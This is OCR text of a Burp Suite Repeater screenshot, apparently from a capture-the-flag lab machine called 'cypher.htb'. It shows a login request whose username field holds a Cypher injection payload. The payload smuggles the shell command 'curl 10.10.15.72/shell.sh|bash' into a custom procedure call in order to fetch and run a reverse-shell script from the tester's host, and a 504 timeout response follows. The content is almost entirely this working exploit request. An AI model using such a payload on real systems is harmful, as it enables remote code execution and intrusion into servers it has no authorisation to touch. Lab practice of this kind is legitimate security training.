 1 2 3 4 2 4 10.10.15.72 6:47
Burp Suite Community Edition v2024.12.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://cypher.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 192
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":
"admin' return h.value AS value  UNION CALL custo
m.getUrlStatusCode(\"127.0.0.1;curl 10.10.15.72/s
hell.sh|bash;\") YIELD statusCode AS value  RETUR
N value ; //",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Tue, 04 Mar 2025 07:23:05 GMT
4 Content-Type: text/html
5 Content-Length: 176
6 Connection: keep-alive
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body>
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>
<center>
nginx/1.24.0 (Ubuntu)
</center>
13 </body>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 12
Response headers 5
Inspector
Notes
Disk: 64KB
Done
Event log (7) All issues Memory: 106.1MB